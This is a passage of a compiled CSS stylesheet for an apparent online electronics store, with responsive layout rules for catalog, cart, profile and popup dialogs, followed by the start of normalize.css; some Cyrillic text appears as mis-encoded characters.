  #catalog_list .sort_top {
    padding-left: 15px; }
  #catalog_list .ct_list {
    width: calc(100%/2) !important; }
  #personal_prof .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #comparison .compar_descr_name p {
    font-size: 24px; }
  #comparison .compar_block .compar_list_right {
    max-height: 165px; }
  #comparison .compar_block .compar_list_right .text {
    height: 122px; }
  #comparison .compar_descr_block {
    padding: 0 7px; }
  #comparison .compar_descr_list {
    padding: 20px 0 25px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof_oa .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #personal_prof_oi .cart_absolute {
    position: absolute;
    top: 107px; }
  #personal_prof_oi .cart_absolute.first {
    left: 30%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 30%; }
  #personal_prof_oi .cart_absolute.first,
  #personal_prof_oi .cart_absolute.second {
    text-align: left;
    width: auto; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #personal_prof_oi .cart_item {
    height: auto; }
  #personal_prof_oi .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #personal_prof_oi .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #personal_prof_oi .cart_bonus p {
    margin: 0; }
  #personal_prof_oi .cart_item {
    padding-bottom: 30px; }
  #personal_prof_oi .cart_buy {
    margin: 40px auto 0; }
  #catalog_about .catalog_about_block .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_block.second {
    padding: 0 7px; }
  #catalog_about .catalog_about_block .catalog_descr_list {
    padding: 20px 0 25px 0; }
  #catalog_about .catalog_about_block .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #contacts .sort_top span {
    margin-top: -2px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  #main_catalog .mc_r_item .price {
    bottom: 50px; }
  #main_catalog .mc_left .image {
    margin-right: 5px;
    margin-bottom: 80px;
    width: 50%; }
  #main_catalog .mc_left .mc_item_desc {
    margin-bottom: 35px;
    vertical-align: bottom;
    width: calc(50% - 6px); }
  #catalog_list .cl_block .cl_icons .cl_add {
    font-size: 0;
    padding: 0;
    line-height: normal; }
  #catalog_list .cl_block .cl_icons .cl_add img {
    display: block; }
  #catalog_list .cl_sort_memory .inline_b.left,
  #catalog_list .cl_sort_other .inline_b.left,
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    width: auto; }
  #catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
  #catalog_list .cl_sort_other input[type="checkbox"] + label::before {
    margin: -7px 5px 0 0; }
  #catalog_list .cl_block .fa {
    margin: 0 1px; }
  #catalog_list .cl_block .cl_list_left {
    max-width: 110px; }
  #catalog_list .cl_block .cl_list_right {
    width: calc(100% - 131px); }
  #catalog_list .sort_top .sort_images {
    float: none; }
  #catalog_list .sort_top {
    padding-left: 0;
    text-align: center; }
  #personal_prof .pp_name_left .pp_information {
    margin-left: 20px; }
  #personal_prof .pp_name_left {
    padding-right: 5px; }
  #personal_prof .pp_name_left .pp_information {
    overflow: hidden;
    width: calc(100% - 131px); }
  #personal_prof .pp_name_left .pp_information p {
    font-size: 14px; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: auto;
    right: -15px; }
  #search .s_block .s_list_left {
    display: block;
    margin: 0 auto 10px auto; }
  #search .s_block .s_list_right {
    width: calc(100% - 25px);
    margin-left: 10px; }
  #comparison .compar_block .fa {
    margin: 0 1px; }
  #comparison .line p {
    font-size: 12px; }
  #contacts .sort_top {
    text-align: center; }
  #catalog_about .catalog_about_popular .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_about .catalog_about_popular .ct_add img {
    display: inline-block; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 10%; }
  #catalog_about .line p {
    font-size: 12px; }
  #catalog_about .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 20px 0 0 15px; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px 0 0 175px; }
  #catalog_about .catalog_about_point {
    font-size: 0; }
  #catalog_about .catalog_about_point div {
    height: 60px;
    margin: 0;
    text-align: center;
    width: 30%;
    vertical-align: bottom; }
  #catalog_about .catalog_about_point .second {
    width: 40%; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 0 0 0; }
  #contacts .sort_top span {
    border: 1px solid #dedcdc;
    height: 30px;
    line-height: 30px;
    margin-right: -1px;
    padding: 0 9px; }
  #contacts .sort_top span:hover {
    border: 1px solid #82c0ec; }
  #top_city .bg_bot .popular_city .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
    font-size: 24px; }
  #top_city .bg_bot .border_search input.inline_b {
    padding: 0 14px; }
  #top_city .bg_bot .itext {
    margin: 20px 8px 0 0;
    min-width: 140px;
    width: calc(100% - 96px); }
  #top_city .bg_bot .right .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .border_search {
    padding: 14px; } }

@media screen and (min-width: 300px) and (max-width: 450px) {
  #contacts .sort_top span {
    font-size: 3.1vw;
    height: 25px;
    line-height: 25px;
    padding: 0 6px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 10px; } }

/* -----@MEDIA for MOBILE 300->420px----- */
@media screen and (min-width: 300px) and (max-width: 420px) {
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 3vmin; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.8vw;
    min-height: 10vh; }
  .block_item .item_promo_couple {
    display: inline-block;
    max-width: 100%;
    min-width: 100%; }
  .block_new .new_button a {
    font-size: 2vmin; }
  .promo_couple_inside .image_item {
    height: 40vw;
    line-height: 40vw;
    max-height: 40vw; }
  .promo_couple_inside .image_item img {
    width: 35vw; }
  .item_promo_couple .promo_couple {
    max-width: 420px;
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .block_item .promo_couple_inside .description {
    height: 100px; }
  .block_item .promo_couple_inside .image img {
    width: 45vw; }
  #footer .lowest_part .cards img {
    padding-right: 2%; }
  #footer .contact_social p {
    padding-right: 6%; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  #footer .location {
    min-width: 240px; }
  #footer .contact_loc span {
    font-size: 16px; }
  #news .news_list .image {
    height: 120px; }
  #news .news_list .image img {
    margin-top: calc(-50% + 77px); }
  #cart .cart_checkout .buyer .width_small,
  #cart .cart_checkout .method .width_small,
  #cart .cart_checkout .cart_choice_buyer,
  #cart .cart_checkout .cart_choice_buyer {
    width: 100%; }
  #cart .cost_delivery .field_selection {
    padding-left: 6%; }
  #shit .block .block_text {
    margin: 0 10px; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 40px; }
  #catalog_list .breadcrumbs {
    padding: 20px 0 20px 15px; }
  .name_sect {
    left: 15px; }
  #catalog_list .ct_list .ct_descr_min,
  #catalog_list .ct_list:hover .ct_descr_min {
    min-height: 105px; }
  #catalog_list .ct_block .ct_list {
    height: 440px; }
  #main_catalog .mc_r_item .image {
    height: 200px;
    line-height: 200px; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    padding: 0 5px; }
  #main_catalog .mc_r_item.first .image,
  #main_catalog .mc_r_item .image {
    margin: 3px; }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .pp_ll_point.second {
    width: 32%; }
  #personal_prof .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .pp_ll_point.second {
    width: 32%; }
  #personal_prof_oa .relative {
    margin: 20px 0; }
  #personal_prof_oa .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oi .cart_buy {
    width: 300px; }
  #personal_prof_oi .pp_oi_position .cart_item form {
    width: 100px; }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 20%; }
  #personal_prof_oi .cart_item img {
    width: 15vw; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    width: calc(64% - 100px);
    margin-right: 3%; }
  #personal_prof_oi .cart_absolute.first {
    left: 26%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 100px); }
  #personal_prof_oi .cart_item .cart_helper {
    width: 22%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 15px auto;
    text-align: center;
    display: block; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
    display: block;
    margin: 10px auto;
    text-align: center; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px auto;
    text-align: center; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    height: 440px; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 1%; }
  #catalog_about .name_sect {
    top: -60px; }
  #catalog_about .catalog_popular_list .ct_descr_min,
  #catalog_about .catalog_popular_list:hover .ct_descr_min {
    min-height: 105px; }
  #contacts .cont_point p {
    font-size: 14px;
    padding: 12px 30px; }
  #contacts .cont_block.first .text {
    margin: 0;
    width: 100%; }
  #contacts .cont_block.second h2, #contacts .cont_block.second .h2 {
    font-size: 18px; }
  #contacts .cont_block.second {
    padding: 20px 5px 20px 10px; }
  #contacts .sort_top span {
    font-size: 2.88vw;
    height: 25px;
    line-height: 25px;
    padding: 0 5px; }
  #catalog_list .cl_block .cl_icons {
    position: static; } }

/* -----END of @MEDIA for MOBILE 300->459px----- */
@media screen and (min-width: 300px) and (max-width: 380px) {
  #cart .cost_delivery .field_selection {
    padding-left: 0px; }
  #cart .cost_delivery .iradio .itext {
    margin: 0 0 14px 0;
    padding-left: 4px; }
  #cart .requisites .add_bot .text p {
    text-align: center;
    width: auto; }
  #cart .requisites .add_bot .text {
    text-align: center; }
  #cart .cart_buy_end .cart_buy_button {
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy,
  #cart .cart_buy_button a {
    font-size: 11.5px; }
  #cart .cart_buy {
    width: auto; }
  #cart .cart_buy_next span:nth-child(1) {
    font-size: 25px; }
  #main_catalog .mc_left span {
    font-size: 30px; }
  #top_city .bg_bot .right {
    width: 49%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 2% 0 2%; } }

.block_store .text a {
  background-color: yellow;
  margin: 5px; }

.extra_item .owl-stage {
  width: 5000px; }

.popup_go .popupchiki {
  display: inline-block;
  background-color: #00BFFF;
  padding: 5px;
  margin: 5px; }

.popup_go p, .popup_go a,
.popup_go input, .popup_go h4, .popup_go .h4 {
  color: #505050; }

.popup_go * {
  padding: 0;
  margin: 0; }

.popup_go h4, .popup_go .h4 {
  padding-bottom: 25px; }

.popup_go .itext input {
  padding: 0 10px;
  width: 100%; }

.popup_go input[type="text"],
.popup_go input[type="email"],
.popup_go input[type="number"],
.popup_go input[type="password"] {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

.popup_go textarea {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 200px;
  line-height: 24px;
  margin: 14px auto 0 auto;
  padding: 0 10px;
  width: 240px;
  max-width: 240px; }

.popup_go input:focus,
.popup_go textarea:focus {
  border-color: #009edb !important; }

.popup_go input[type="submit"] {
  background-color: #009edb;
  padding: 8px 12px;
  margin: 10px 0 0 0; }

.popup_go #dialog input[type="submit"] {
  margin: 10px 0 0 45px; }

.popup_go .input_lrg {
  width: 240px; }

.popup_go form .itext {
  margin: 14px auto;
  padding: 0; }

.popup_go .popup_forgot_pass {
  color: #009edb;
  padding: 8px 12px; }

.popup_go input.popup_submit {
  color: white; }

.popup_go .close {
  position: absolute;
  right: 10px;
  top: 10px; }

.popup_go .popup_button_registration {
  color: #009edb;
  cursor: pointer;
  display: block;
  font-size: 24px;
  margin: 50px 0 10px 0; }

.popup_go .popup_registration {
  display: none; }

.popup_go .popup_registration input[type="submit"] {
  margin: 20px 0 0 0; }

.popup_go form {
  padding: 20px 20px 30px 20px; }

.mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  display: none; }

.masknew {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  opacity: 0.8;
  display: none;
  right: 0px;
  bottom: 0px; }

.masknew:before {
  content: 'ÐŸÐ¾Ð´Ð¾Ð¶Ð´Ð¸Ñ‚Ðµ';
  font-size: 24px;
  color: #fff;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  background: url("/images/preloader.gif") 30px 0 no-repeat;
  margin-top: -80px;
  padding-top: 80px; }

.boxes .window {
  position: fixed;
  left: 0;
  top: 0;
  width: 440px;
  height: 200px;
  display: none;
  z-index: 9999; }

.boxes .window {
  background-color: #ffffff;
  border: 5px solid #79bcec;
  height: auto;
  max-width: 520px;
  margin: 5px;
  width: calc(100% - 10px);
  z-index: 99999; }

.popup_go #dialog .popup_registration input[type="submit"] {
  margin: 10px 0 0 0; }

.popup_go #dialog1 {
  text-align: left; }

.popup_go #dialog1 {
  line-height: 1.4em; }

.popup_go #dialog1 form {
  padding: 40px; }

.popup_go #dialog1 input.popup_submit {
  display: block;
  margin: 40px auto;
  padding: 8px 20px; }

.popup_go #dialog1 p.fourth span {
  color: #79bcec;
  font-size: 36px;
  line-height: 14px; }

.popup_go #dialog1 p.second,
.popup_go #dialog1 p.third {
  margin-bottom: 25px; }

.popup_go #dialog1 p.fifth {
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 10px; }

.popup_go #dialog1 h4, .popup_go #dialog1 .h4 {
  margin: 10px;
  line-height: 1em; }

.popup_go #dialog2 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog3, .popup_go #dialog3_credit, .popup_go #dialogcredit, .popup_go #dialogcreditsale {
  overflow: auto;
  max-height: calc(100% - 10px);
  max-width: 800px;
  width: calc(100% - 10px); }

.popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg, .popup_go #dialogcredit .input_lrg, .popup_go #dialogcreditsale .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup, .popup_go #dialogcredit .last_popup, .popup_go #dialogcreditsale .last_popup {
  font-size: 18px;
  margin: 12px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p,
.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  font-size: 18px; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
  margin-top: 65px; }

.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog3 .capcha, .popup_go #dialog3_credit .capcha {
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog3 .popup_go_item .image,
.popup_go #dialog3_credit .popup_go_item .image,
.popup_go #dialog3 .popup_go_item .capcha,
.popup_go #dialog3_credit .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog3 .popup_go_item .image img,
.popup_go #dialog3_credit .popup_go_item .image img,
.popup_go #dialog3 .popup_go_item .capcha img,
.popup_go #dialog3_credit .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog3 .popup_go_item p,
.popup_go #dialog3_credit .popup_go_item p {
  font-size: 18px; }

.popup_go #dialog4 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog4 p {
  margin: 25px auto 40px;
  width: 250px; }

.popup_go #dialog5 {
  max-width: 825px;
  text-align: left;
  width: calc(100% - 10px); }

.popup_go #dialog5 form {
  padding: 30px; }

.popup_go #dialog5 .popup_table {
  padding: 30px 0 0 20px;
  font-size: 0; }

.popup_go #dialog5 .column_popup {
  display: inline-block; }

.popup_go #dialog5 .first {
  width: 39%; }

.popup_go #dialog5 .second {
  width: 40%; }

.popup_go #dialog5 .third {
  width: 20%; }

.popup_go #dialog5 .column_popup p:nth-child(1n+1) {
  padding-bottom: 15px; }

.popup_go #dialog5 .column_popup p:nth-child(1) {
  padding-bottom: 35px;
  color: #8c8c98;
  font-size: 12px; }

.popup_go #dialog6 textarea {
  font-size: 13.5px;
  display: block; }

.popup_go #dialog6 form .itext {
  display: block; }

.popup_go #dialog6 input.popup_submit {
  margin: 35px 0 15px 0; }

.popup_go #dialog7 form {
  padding: 30px; }

.popup_go #dialog7 {
  text-align: center; }

.morestar {
  color: #009edb !important;
  text-decoration: none; }

.morestar:hover {
  color: #28AEE3 !important;
  font-size: 15px; }

.creditinfo {
  margin-top: 10px;
  font-size: 13.5px !important; }

.i_creditbtn_first .morestar {
  color: #fff !important; }

form .stars {
  background: url("images/stars.png") repeat-x 0 0;
  margin: 0 auto;
  width: 210px; }

form .stars input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

form .stars input[type="radio"].star-5:checked ~ span {
  width: 100%; }

form .stars input[type="radio"].star-4:checked ~ span {
  width: 80%; }

form .stars input[type="radio"].star-3:checked ~ span {
  width: 60%; }

form .stars input[type="radio"].star-2:checked ~ span {
  width: 40%; }

form .stars input[type="radio"].star-1:checked ~ span {
  width: 20%; }

form .stars label {
  display: block;
  width: 42px;
  height: 32px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

form .stars label:hover ~ span {
  background-position: 0 -64px; }

form .stars label.star-5:hover ~ span {
  width: 100% !important; }

form .stars label.star-4:hover ~ span {
  width: 80% !important; }

form .stars label.star-3:hover ~ span {
  width: 60% !important; }

form .stars label.star-2:hover ~ span {
  width: 40% !important; }

form .stars label.star-1:hover ~ span {
  width: 20% !important; }

form .stars span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 32px;
  background: url("images/stars.png") repeat-x 0 -64px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .popup_go #dialog5 .column_popup {
    display: block;
    padding-bottom: 30px; }
  .popup_go #dialog5 div.column_popup {
    width: 100%; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 24px; } }

@media screen and (min-width: 300px) and (max-width: 750px) {
  .popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg {
    width: 90%; }
  .popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
    display: none; }
  .popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
    width: 90%; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    text-align: left;
    width: 200px; }
  .popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
    margin-top: 20px; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    width: 90%; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    width: 194px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  .popup_go #dialog1 form {
    padding: 20px 20px 30px 20px; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    display: block;
    margin: 0 auto; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    margin: 20px -30px 0 -30px; } }

@media screen and (min-width: 300px) and (max-width: 420px) {
  .popup_go h4, .popup_go .h4 {
    font-size: 24px; }
  .popup_go input[type="text"],
  .popup_go input[type="email"],
  .popup_go input[type="number"],
  .popup_go input[type="password"] {
    font-size: 13.5px; }
  .popup_go .popup_button_registration {
    font-size: 18px; }
  .popup_go #dialog1 p.fourth span {
    font-size: 24px; }
  .popup_go #dialog2 span {
    font-size: 24px; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    font-size: 13.5px;
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    font-size: 13.5px; }
  .popup_go #dialog3 form, .popup_go #dialog3_credit form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 18px; }
  .popup_go #dialog5 .popup_table {
    padding: 30px 0 0 5px; } }

.new_second {
  width: 49%;
  float: left;
  margin-right: 10px;
  margin-top: 10px; }

.new_second img {
  width: 100%; }

@media screen and (max-width: 1000px) and (min-width: 300px) {
  .new_second {
    width: 100%;
    float: left;
    margin-top: 10px; }
  .new_second img {
    width: 100%; } }

.slider_top {
  display: none;
margin-top:50px !important;}

.cl_sort_right p.title {
  text-align: center;
  font-size: 20px; }

#catalog_list .sort_horz .cl_sort_right {
  float: left;
  width: 100%;
  margin-bottom: 30px;
  padding: 0px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other {
  float: left;
  width: 250px;
  height: 150px;
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 12px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other.big {
  width: 450px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other .inline_b {
  width: 100%; }

#catalog_list .sort_horz .cl_sort_other p {
  margin: 0px; }

#catalog_list .sort_horz .cl_color {
  float: left;
  width: 270px;
  margin: 0px;
  height: 133px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_price {
  float: left;
  width: 300px;
  height: 133px;
  padding-right: 50px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal {
  float: left;
  margin: 0px;
  height: 133px;
  width: 300px;
  padding-right: 60px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal p {
  margin: 20px 0 -5px 0; }

#catalog_list .sort_horz .cl_sort_right p, #catalog_list .cl_sort_right input {
  text-align: center;
  font-weight: 600; }

.bxbuttonbuy {
  position: absolute;
  width: 500px;
  height: 1.5em;
  background-color: #025197;
  text-align: center;
  line-height: 1.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  /* position: absolute; */
  /* bottom: 80%; */
  /* left: 150%; */
  border: 3px solid #015292;
  color: white;
  font-size: 2em;
  border-radius: 25px; }

.bxbuttonbuy a {
  display: block;
  text-align: center;
  height: 100%;
  color: white; }

.bxbuttonbuy:hover {
  background-color: #2482d8; }

@media screen and (max-width: 480px) and (min-width: 300px) {
  .bxbuttonbuy {
    width: 300px;
    font-size: 1em; } }

#main_catalog .mc_left a.to__prod {
  background: none;
  line-height: normal;
  position: static;
  padding: 0px; }

.bbtt a {
  color: white; }

.bbtt1 a {
  color: black; }

.no a {
  width: 277px;
  display: block;
  height: 80px;
  font-size: 0px; }

.white__slide__btt {
  position: absolute;
  padding-bottom: 15px;
  bottom: 30px;
  right: 35px;
  z-index: 99999; }

.white__slide__btt img {
  width: 298px;
  display: inline-block;
  background-color: white; }

.white__slide__btt__other {
  right: 405px; }

.breadcrumbs li {
  display: inline-block; }

.image_warranty {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2; }

.best_product {
  position: absolute;
  right: 300px;
  top: 0;
  z-index: 2; }

.catalog_about_main .image {
  position: relative; }

/*	ÐšÑ€ÐµÐ´Ð¸Ñ‚Ð½Ñ‹Ðµ ÐºÐ½Ð¾Ð¿ÐºÐ¸*/
.i_creditbtn_first {
  margin-top: 7px;
  background: #fff;
  padding: 1px;
  overflow: hidden; }

.i_creditbtn_first a {
  text-decoration: none;
  opacity: .8;
  margin: 0;
  color: #fff !important;
  font-size: 14px;
  text-align: center;
  background-color: #009edb;
  width: 147px;
  float: right;
  padding: 7px 0; }

.i_creditbtn_first a:hover {
  background: #28AEE3;
  text-decoration: none; }

.i_creditbtn_first p {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  float: left;
  text-align: center;
  width: 70px;
  line-height: 1.3;
  margin: 0; }

.i_creditbtn_first p span {
  color: #8f8f8f;
  font-weight: normal;
  font-size: 11px;
  margin-top: 0;
  padding: 0;
  display: block; }

.five-one {
  width: 100%;
  height: 120px;
  margin-bottom: 20px;
  background-color: #FFFFFF; }

#hidden_club_discount {
  display: none; }

.club_price_button {
  display: inline-block;
  border-radius: 3px;
  background: #d61c2a;
  color: #fff !important;
  padding: 5px 10px;
  margin: 10px 0; }

.header_price_filter label input {
  border: 1px solid #ccc;
  padding: 5px 10px; }

.filter_price_block {
  padding-bottom: 40px !important; }

.order_field_label {
  font-size: 11px;
  color: #999;
  margin: 5px 0; }

.order_field_label .required {
  font-weight: bold;
  color: #d00 !important;
  line-height: 1px;
  font-size: 16px; }

.up_menu .magazini {
  margin-top: 1.18519rem; }

.up_menu .personal h5, .up_menu .personal .h5, .up_menu .personal_over h5, .up_menu .personal_over .h5 {
  line-height: 2.25926rem;
  margin-bottom: 0; }

.up_menu .korz_over img {
  float: left;
  margin-top: 0.59259rem; }

.up_menu .korz_over .basket h5, .up_menu .korz_over .basket .h5 {
  margin-bottom: 0;
  line-height: inherit; }

.up_menu .personal_over .pers_open {
  float: left;
  margin-top: 0.44444rem; }

.logo_phone h5, .logo_phone .h5, .logo_phone .h5 {
  margin-bottom: 0; }

@media screen and (max-width: 39.9375em) {
  .lowest_part .sony_store {
    min-width: 20.59259rem; } }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1, .h1 {
  font-size: 3em;
  /* margin: 0.67em 0; */ }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }
